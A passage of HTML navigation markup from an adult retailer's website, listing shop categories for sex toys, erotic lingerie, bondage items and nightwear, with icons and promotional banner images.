    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

